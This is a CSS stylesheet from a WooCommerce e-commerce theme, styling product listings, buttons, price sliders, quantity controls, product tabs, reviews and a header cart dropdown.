.woocommerce ul.products li.product {
	box-sizing: border-box;
	-moz-box-sizing:border-box;
	border-radius: 4px;
	
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;	
	border: 1px solid #f1f1f1;	
}

.woocommerce ul.products li.product:hover {
	box-shadow: 0px 0px 10px rgba(0,0,0,0.07);
	-moz-box-shadow: 0px 0px 10px rgba(0,0,0,0.07);
	-webkit-box-shadow: 0px 0px 10px rgba(0,0,0,0.07);
	-o-box-shadow: 0px 0px 10px rgba(0,0,0,0.07);
	border: 1px solid #f1f1f1;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	width: 23.5%!important;
	margin-right: 2%!important;
	margin-bottom: 1.8em!important;	
}

.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li {
  width: 48%!important;
}

.woocommerce .col_12 ul.products li.product, .woocommerce-page .col_12 ul.products li.product {
	width: 32%!important;
	margin-right: 2%!important;
	margin-bottom: 1.2em!important;
}
.woocommerce ul.products li.product.last, .woocommerce-page ul.products li.product.last {
	margin-right: 0 !important;
}


.woocommerce .single_product_left {
	width: 40%!important;
	margin-right: 4%!important;
	position:relative;
}
.woocommerce .single_product_right {
	width: 56%!important;
	margin-left: 0!important;
}



.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
	box-shadow: none!important;
	-moz-box-shadow: none!important;
	-webkit-box-shadow: none!important;
	-o-box-shadow: none!important;
	
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	
	border: 14px solid transparent !important;
	margin-bottom: 0!important;
}

.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
/*	text-align:center;*/
	margin: 0 14px !important;
	padding-top: 12px !important;
	padding-bottom: 0 !important;
	font-family: inherit;
	border-top: 1px dotted #f5f5f5;
}

.add_to_cart_button, .product_type_variable {
	float: right;
	margin: 10px 14px 14px 7px !important;
}

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button {
	font-weight: 600 !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
	font-size: 13px !important;
	border:none !important;
	padding: 6px 11px !important;
	
	background: #07bee5 !important;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	
	color: #fff !important;
	text-shadow: none !important;	
	
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	transition: all 0.1s linear;
}

.woocommerce ul.products li.product .price .from, .woocommerce-page ul.products li.product .price .from {
	font-size: 0.5em!important;
}

.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce .product a.button.activated:hover {
	color: #fff !important;
	text-shadow: none !important;	
	background: #444 !important;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;	
	text-shadow: none !important;
}

.woocommerce .button.single_add_to_cart_button {
	padding: 9px 20px !important;
	font-size: 14px !important;
	margin-left: 10px;
	text-transform: uppercase;
}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
	color: #555 !important;
	font-weight: 600 !important;
	font-size: 16px;
	display: inline-block!important;
	margin: 12px 7px 14px 16px !important;	
}

.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .product_list_widget del{
	font-size: 0.77em !important;
	color: rgba(145,145,145,0.5);
}

.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
	display: none!important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	height: 10px;
	background-color: #f5f5f5 !important;
	height: 10px;
	background-image: none!important;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08) inset;
    border-bottom: 1px solid #FFFFFF;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #07bee5 !important;
	height: 10px;
	border: none!important;
	box-shadow: none!important;
	-moz-box-shadow: none!important;
	-webkit-box-shadow: none!important;
	background-image: none!important;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.16) inset!important;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset!important;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset!important;
    -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset!important;
    border-bottom: 1px solid #FFFFFF;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
	top: -5px!important;
	border: none!important;
	background-image: none!important;	
	background-color: #FFFFFF!important;
	background-image: linear-gradient(to bottom, #ffffff, #f3f3f3)!important;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f3f3f3))!important;
	background-image: -webkit-linear-gradient(top, #ffffff, #f3f3f3)!important;
	background-image: -moz-linear-gradient(top, #ffffff, #f3f3f3)!important;
	background-image: -o-linear-gradient(top, #ffffff, #f3f3f3)!important;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.39)!important;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.39)!important;
	-o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.39)!important;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.39)!important;
	height: 19px!important;
	width: 19px!important;
	transition: box-shadow 300ms ease-in-out;	
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:hover {
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.45)!important;
	-o-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.45)!important;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.45)!important;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.45)!important;
}

.woocommerce .widget_price_filter .price_slider_amount, .woocommerce-page .widget_price_filter .price_slider_amount {
	text-align: left !important;
	margin-top: 20px;
	font-size: 0.95em!important;
}

.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
	float: right !important;
}

.woocommerce select {
	width: auto;
}

.woocommerce ul.products li.product .price ins , .woocommerce-page ul.products li.product .price ins, .product_list_widget ins  {
	color: #e55228;
	text-decoration: none;
}

.product_list_widget .amount {
	font-weight: 600;
}

.woocommerce span.onsale, .woocommerce-page span.onsale {
	min-height: 30px !important;
	min-width: 30px !important;
	line-height: 30px !important;
	font-weight: 600 !important;
	background: #e55228!important;
	background: -webkit-gradient(linear,left top,left bottom,from(#e6613c),to(#d9441a)) !important;
	background: -webkit-linear-gradient(#e6613c,#d9441a)!important;
	background: -moz-linear-gradient(center top,#e6613c 0%,#d9441a 100%)!important;
	background: -moz-gradient(center top,#e6613c 0%,#d9441a 100%)!important;
	text-shadow: 0 -1px 0 #d9441a!important;
	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
	box-shadow: none!important;
	z-index: 100;
}

.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty{
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.05)!important;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.05)!important;
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.05)!important;
	border: 1px solid #e7e7e7 !important;
	float: left;
	height: 30px;
	padding: 0;
}
/* Hide default arrow of input type hidden */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.woocommerce .quantity, .woocommerce #content .quantity, .woocommerce-page .quantity, .woocommerce-page #content .quantity {
/*	width: 120px!important;*/
	margin-right: 10px!important;
}

.woocommerce .quantity .plus, .woocommerce #content .quantity .plus, .woocommerce-page .quantity .plus, .woocommerce-page #content .quantity .plus {
	position: relative!important;
	float: left!important;
	height: 32px!important;
	width: 32px!important;
	padding: 0;
	
	background: #f4f4f4;
	
	-moz-border-radius: 0 3px 3px 0!important;
	-webkit-border-radius: 0 3px 3px 0!important;
	-khtml-border-radius: 0 3px 3px 0!important;
	border-radius: 0 3px 3px 0!important;

	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
	box-shadow: none!important;
	text-shadow: none!important;
	font-family: inherit;
	color: #333;
	border: 1px solid #e7e7e7 !important;
	border-left: 0!important;
}

.woocommerce .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .minus {
	position: relative!important;
	float: left!important;
	height: 32px!important;
	width: 32px!important;
	padding: 0;
	
	background: #f4f4f4;
	
	-moz-border-radius: 3px 0 0 3px!important;
	-webkit-border-radius: 3px 0 0 3px!important;
	-khtml-border-radius: 3px 0 0 3px!important;
	border-radius: 3px 0 0 3px!important;

	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
	box-shadow: none!important;
	text-shadow: none!important;
	font-family: inherit;
	color: #333;
	border: 1px solid #e7e7e7 !important;
	border-right: 0!important;
}
.woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce #content .quantity .minus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce-page #content .quantity .minus:hover {
	background: #e9e9e9;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	float: left !important;
	text-align: left !important;
	margin: 0px 0 20px;
}
.shop_table.cart th{
	font-weight: 600 !important;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.03));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.03));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.03));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.03));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.03));
}

.shop_table th{
	font-weight: 600 !important;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
}

.shop_table .cart-subtotal th,.shop_table  .shipping th,.shop_table  .total th, .order_details th{
	border-right: 1px solid rgba(0,0,0,0.1) !important;
}
.shop_table.order_details th.product-name, .shop_table.order_details th.product-total{
	border-right: none !important;
}
.shop_table td.product-name {
	border-right: 1px solid rgba(0,0,0,0.1) !important;
}
.shop_table.cart td.product-name {
	border-right: none !important;
}

.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
	border-radius: 3px;
}

.single_product_right  .price {
	color: #555 !important;
	font-weight: 600 !important;
	font-size: 21px!important;
}

.woocommerce div.product .price .from {
	font-size: 22px;
	font-weight: normal;
}

.woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
	padding-top: 10px;
}

.woocommerce div.product span.price ins, .woocommerce div.product p.price ins, .woocommerce #content div.product span.price ins, .woocommerce #content div.product p.price ins, .woocommerce-page div.product span.price ins, .woocommerce-page div.product p.price ins, .woocommerce-page #content div.product span.price ins, .woocommerce-page #content div.product p.price ins {
	color: red;
	text-decoration: none;
}
.woocommerce div.product span.price del, .woocommerce div.product p.price del, .woocommerce #content div.product span.price del, .woocommerce #content div.product p.price del, .woocommerce-page div.product span.price del, .woocommerce-page div.product p.price del, .woocommerce-page #content div.product span.price del, .woocommerce-page #content div.product p.price del {
	font-size: 0.77em !important
}


.woocommerce div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce-page div.product div.images img, .woocommerce-page #content div.product div.images img {
	box-shadow: none!important;
	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	
	background: #fff;
	position: relative;	
}

.product_img_wrapper {
	border: 1px solid #f1f1f1;
	padding: 12px;	
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
}


.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating {
	margin-bottom: 8px;
}
.woocommerce-review-link {
	font-size: 13px;
}

.single_variation {
	margin-bottom: 1em;
}
.thumbnails .product_img_wrapper {
	padding: 4px;
}

.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
	width: auto !important;	
}

.woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary {
	float: left !important;
	width: 100% !important;
}

.woocommerce div.product .product_title, .woocommerce #content div.product .product_title, .woocommerce-page div.product .product_title, .woocommerce-page #content div.product .product_title {
	font-family: inherit;
	background: url('../../images/header_bgr.png') repeat-x bottom;
	padding-bottom: 16px!important;
	font-size: 30px;
	line-height: 42px;
	margin-bottom:12px;
}

.woocommerce  label, .woocommerce  legend {
	font-weight: 600;
}

.woocommerce .star-rating:before, .woocommerce-page .star-rating:before {
	content: "\53\53\53\53\53" !important;
	color: #eee!important;
}

.woocommerce .star-rating span, .woocommerce-page .star-rating span {
	color: #fff726;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
	border-bottom: 1px solid #e9e9e9!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
	padding-left: 0px !important;
	margin-bottom: 0px !important;
}
.woocommerce #tab-reviews, .woocommerce #tab-description {
	padding: 20px 24px 12px;
	border: 1px solid #eee;
	border-top: none;
	border-radius: 0 0 4px 4px;
}
.woocommerce #tab-additional_information, .woocommerce #tab-additional_information {
	padding: 20px 24px;
	border: 1px solid #eee;
	border-top: none;
	border-radius: 0 0 4px 4px;
}

.woocommerce #reviews h3, .woocommerce-page #reviews h3 {
	margin-bottom: 6px !important;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
	font-size: 13px;
	margin: 2px 0 10px!important;
}

.woocommerce label{
	display: inline;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before {
	box-shadow: none!important;
	content: ""!important;
	border-width: 0 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	box-shadow: none!important;
	content: ""!important;
	border-width: 0 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	border: 1px solid #e8e8e8!important;
	border-bottom: none!important;
	margin: 0 -8px 0 0 !important;
	box-shadow: none!important;
	background: #fdfdfd url('../../images/grad_menu.png') top left repeat-x !important;
	font-size: 13px;
	font-family: "NovecentowideLightBold", arial, serif;	
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	font-weight: normal !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover {
	color: #444!important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
	border-top: 2px solid #07bee5!important;
	background: #FFFFFF !important;
}

.comment_container {
	border: 1px solid #eee;
	background: #fbfbfb;
	border-radius: 3px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	border: none!important;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 66px !important;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	margin: 22px!important;
	border: none!important;
	width: 40px !important;
	padding: 0 !important;
	position: relative!important;
}

.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
	border: 1px solid #eee!important;
}

.woocommerce .products .star-rating, .woocommerce-page .products .star-rating {
	margin: 6px 0 2px 14px!important;
}

.woocommerce .product_meta {
	font-size: 13px;
	color:#999;
}
.woocommerce .product_meta a{
	color: #07bee5;
}
.woocommerce .product_meta a:hover{
	color: #333;
}


.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
	position:relative;
	margin-left: 0.5em;
	top: 0;
	right: 0;
}



.woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce #content input.button.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page #content input.button.added:before {
	float: right;
	margin: 0px -2px -3px 10px;
	position: relative!important;
	right: auto!important;
	top: auto!important;
}

table.variations {
	min-width: 50%;
	border: 1px solid #eee!important;
	border-radius: 3px;
	border-collapse: separate;
}
table.variations td{
	background: #fbfbfb;
	padding: 16px !important;
}
table.variations td select, table.variations td input{
	margin-bottom: 6px;
}
table.variations tr:first-child td:first-child{
	border-top-left-radius:5px;
}
table.variations tr:first-child td:last-child{
	border-top-right-radius:5px;
}
table.variations tr:last-child td:first-child{
	border-bottom-left-radius:5px;
}
table.variations tr:last-child td:last-child{
	border-bottom-right-radius:5px;
}

a.reset_variations {
	font-size: 12px;
}
/* Header CART */

.header_container_holder {
	position:relative;
  background :  #FED600;
}

#header .header_cart {
	position:absolute;
	right: -100px;
	top: 0px;
	padding: 0px 18px 0 22px;
	height: 100%;
	border-left: 1px solid #eee;
	background: #fdfdfd;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));	

	-webkit-transition: right 0.4s ease-out, padding 0.4s ease-out;
	-moz-transition: right 0.4s ease-out, padding 0.4s ease-out;
	-ms-transition: right 0.4s ease-out, padding 0.4s ease-out;
	-o-transition: right 0.4s ease-out, padding 0.4s ease-out;
	transition: right 0.4s ease-out, padding 0.4s ease-out;
	
	display: none;
}

.zero_transitions {
	-webkit-transition: all 0!important;
	-moz-transition: all 0!important;
	-o-transition: all 0!important;
	-ms-transition: all 0!important;
	transition: all 0!important;
}

.boxed_wrapper  #header .header_cart {
	display: none;
	position: relative;
	right: 0;
	float: right;
	height: 72px;
	border-right: 1px solid #eee;
}

#header .header_cart.cart_menu_attached {
	background: none;
	border-left: 1px solid transparent;
	padding-right: 10px;
	border-right: none;
}

#header .header_cart.is_not_empty {
/*	right: 0;*/
	display: block;
}
#header .header_cart.is_empty {
	display: none;
}

.header_cart .cart-icon-wrap {
	-webkit-transition: right 0.4s ease-out, padding 0.4s ease-out;
	-moz-transition: right 0.4s ease-out, padding 0.4s ease-out;
	-ms-transition: right 0.4s ease-out, padding 0.4s ease-out;
	-o-transition: right 0.4s ease-out, padding 0.4s ease-out;
	transition: right 0.4s ease-out, padding 0.4s ease-out;
	padding-top: 24px;
}

#header.scrolled.no_subheader .header_cart .cart-icon-wrap {
	padding-top: 24px;
}

#header.no_subheader .header_cart .cart-icon-wrap{
	padding-top: 33px;
}

#header.has_subheader .header_cart .cart-icon-wrap{
	padding-top: 24px;
}

.header_cart .cart_contents {
	float: right;
}

.header_cart .cart_widget_holder {
	position:relative;
	clear: both;
	height: 100%;
	width: 100%;
}
.header_cart  .widget_shopping_cart .widgettitle{
	display: none;
}
.header_cart .widget_shopping_cart {
	clear:both;
	display: none;
	
	background: #fff;	
	top: 72px;
	position: absolute;
	min-width: 250px;
	right: -23px;
	z-index: 100000;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	-o-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
}
.boxed_wrapper .header_cart .widget_shopping_cart {
	right: -19px;
}


.header_cart .cart-notification {
	clear:both;
	display: none;	
	color: #fff;	
	background: #07bee5;	
	top: 72px;
	position: absolute;
	min-width: 250px;
	right: -23px;
	z-index: 100000;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	-o-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	font-size: 13px;
	padding: 12px 20px;
	line-height: 21px;
}
.header_cart .cart-notification .item-name {
	font-weight: 600;
}

#header.no_subheader .header_cart .widget_shopping_cart, #header.no_subheader .header_cart .cart-notification{
	top: 92px;
}
#header.has_subheader .header_cart .widget_shopping_cart, #header.has_subheader  .header_cart .cart-notification{
	top: 72px;
}


.header_cart ul.cart_list li img, .header_cart ul.product_list_widget li img {
	border: 1px solid rgba(0,0,0,0.06);
}


.header_cart ul.cart_list li, .header_cart ul.product_list_widget li, .woocommerce .header_cart ul.cart_list li, .woocommerce .header_cart ul.product_list_widget li, .woocommerce-page .header_cart ul.cart_list li, .woocommerce-page .header_cart ul.product_list_widget li{
	padding: 12px 20px 12px!important;
	border-bottom: 1px solid #f6f6f6;
	-webkit-transition: all 0.15s ease-out;
	-moz-transition: all 0.15s ease-out;
	-ms-transition: all 0.15s ease-out;
	-o-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;
	background: #fff;	
}

.header_cart ul.cart_list li:hover, .header_cart ul.product_list_widget li:hover {
	background: #fafafa;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));	
}

.header_cart  ul.cart_list li:last-child, .header_cart ul.product_list_widget li:last-child {
	border-bottom: none;
	
}
.header_cart .widget_shopping_cart .total {
	padding: 12px 20px 2px!important;
	border-top: 1px solid #f4f4f4 !important;
}

.header_cart .widget_shopping_cart .buttons {
	padding: 0px 14px 4px 20px!important;
}



.header_cart ul.cart_list li a, .header_cart ul.product_list_widget li a {
	font-weight: 600!important;
}

.savita_icon_cart {
	display: block;
	float: left;
	background: url('../../images/cart_icon.png') center center no-repeat;
	height: 21px;
	width: 21px;
	margin: 1px 6px 0 0;
}
.header_cart .cart-wrap {
	font-weight: 600;
	float: left;
	display: block;
	border-radius: 5px;
	background-color: #07bee5;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.05))!important;
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.05))!important;
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.05))!important;
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.05))!important;
	background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.05))!important;	
	min-width: 25px;
	color: #fff;
	text-align: center;
	height: 24px;
	line-height: 24px;
	font-size: 11px;
	position:relative;
}

.header_cart .cart-wrap:before {
	border-color: transparent #07bee5 transparent;
	border-style: solid solid solid none;
	border-width: 4px 4px 4px medium;
	content: "";
	height: 0;
	left: -4px;
	position: absolute;
	top: 8px;
	width: 0;
}

.header_cart .cart-icon-wrap {
	overflow: hidden;
}

.header_cart .product .added_to_cart {
	display: none;
}
/* Header Cart :: End */


.woocommerce-message, .woocommerce-error, .woocommerce-info {
	-webkit-border-radius: 3px !important;
	-moz-border-radius: 3px!important;
	border-radius: 3px!important;
	background-color: #fbfbfb!important;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.015))!important;
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.015))!important;
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.015))!important;
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.015))!important;
	background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.015))!important;
	color: #555!important;
	-webkit-box-shadow: none!important;
	box-shadow: none!important;
	border: 1px solid rgba(0,0,0,0.07) !important;
}

.woocommerce-message li, .woocommerce-error li, .woocommerce-info li{
	margin-bottom: 0px;
}

.woocommerce-message:before, .woocommerce-error:before, .woocommerce-info:before {
	top: 1em!important;
	padding-top: 0 !important;
	-moz-border-radius: 50% !important;
	-webkit-border-radius: 50% !important;
	border-radius: 50% !important;
}

.woocommerce-message:before, .woocommerce-info:before {
	font-size: 1.05em!important;
}


/* Woo Sidebar */

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
	float: left!important;
	width: 50px!important;
	background: #fff;
	border: 1px solid rgba(0,0,0,0.06);
	padding: 2px;
	box-shadow: none!important;
	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
	margin-left: 0px!important;
	margin-right: 14px !important;
	-webkit-border-radius: 2px !important;
	-moz-border-radius: 2px!important;
	border-radius: 2px!important;	
	
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;	
}

.woocommerce ul.cart_list li a:hover img, .woocommerce ul.product_list_widget li a:hover img, .woocommerce-page ul.cart_list li a:hover img, .woocommerce-page ul.product_list_widget li a:hover img {

}

.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-page ul.cart_list li a, .woocommerce-page ul.product_list_widget li a {
	font-weight: 600!important;
	line-height: 19px;
	margin-bottom: 2px;
}
